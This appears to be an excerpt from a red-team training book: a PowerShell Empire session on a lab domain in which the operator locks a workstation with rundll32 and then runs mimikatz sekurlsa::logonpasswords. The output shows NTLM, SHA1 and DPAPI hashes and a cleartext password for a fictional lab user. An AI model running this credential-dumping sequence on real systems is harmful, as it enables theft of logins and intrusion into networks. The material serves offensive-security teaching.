 (Empire: MA29HWUE) > shell rundll32.exe user32.dll,LockWorkStation
(Empire: MA29HWUE) > mimikatz
Job started: DMFC6G
Hostname: neil.cyberspacekittens.local / S-1-5-21-1457346524-2954082
.#####. mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.c
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.
'#####' > http://pingcastle.com / http://mysmartlogon.com
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 134178 (00000000:00020c22)
Session : Interactive from 1
User Name : neil.pawstrong
Domain : CYBERSPACEKITTE
Logon Server : CSK-DC
Logon Time : 2/24/2018 7:08:20 PM
SID : S-1-5-21-1457346524-2954082059-2816622194-1104
msv :
[00000003] Primary
* Username : neil.pawstrong
* Domain : CYBERSPACEKITTE
* NTLM : e5accc66937485a521e8ec10b5fbeb6a
* SHA1 : 62e26f3caf26ae2acaf4c2a71279acae16b27b9e
* DPAPI : 290e331d8f2a939a46bdfeb2fcf50a8b
tspkg :
wdigest :
* Username : neil.pawstrong
* Domain : CYBERSPACEKITTE
* Password : .wertSDFG.